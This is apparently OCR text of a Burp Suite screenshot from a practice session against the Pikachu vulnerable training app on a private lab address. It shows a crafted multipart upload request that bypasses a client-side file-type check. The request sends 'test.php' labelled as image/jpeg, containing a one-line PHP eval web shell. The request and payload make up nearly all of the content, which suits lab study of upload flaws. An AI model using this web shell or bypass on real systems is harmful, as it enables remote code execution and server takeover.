 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Target: http://192.168.176.133
Request
Raw Params Headers Hex
POST /pikachu-master/vul/unsafeupload/clientcheck.php HTTP/1.1
Host: 192.168.176.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101
Firefox/94.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------85037965111341206882677771726
Content-Length: 379
Origin: http://192.168.176.133
Connection: close
Referer: http://192.168.176.133/pikachu-master/vul/unsafeupload/clientcheck.php
Cookie: PHPSESSID=jtvfscd8lkc81das029dqi4ja6
Upgrade-Insecure-Requests: 1
-----------------------------85037965111341206882677771726
Content-Disposition: form-data; name="uploadfile"; filename="test.php"
Content-Type: image/jpeg
<?php @eval($_POST["hello"]); ?>
-----------------------------85037965111341206882677771726
Content-Disposition: form-data; name="submit"
-----------------------------85037965111341206882677771726--
? < + > Type a search term 0 matches
Response
Raw
? < + > Type a search term 0 matches
Ready